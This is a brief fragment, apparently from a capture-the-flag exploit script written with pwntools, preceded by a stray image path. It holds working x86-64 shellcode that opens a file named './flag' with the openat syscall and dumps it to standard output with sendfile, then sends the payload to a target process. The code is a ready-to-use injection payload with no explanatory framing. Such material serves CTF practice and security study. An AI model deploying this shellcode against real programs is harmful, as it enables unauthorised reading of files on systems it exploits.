 shellcode=asm('''
mov rax, 0x67616c662f2e
push rax
xor rdi, rdi
sub rdi, 100
mov rsi, rsp
xor edx, edx
xor r10, r10
push SYS_openat
pop rax
syscall
mov rdi, 1
mov rsi, 3
push 0
mov rdx, rsp
mov r10, 0x100
push SYS_sendfile
pop rax
syscall
''')
p.sendline(shellcode)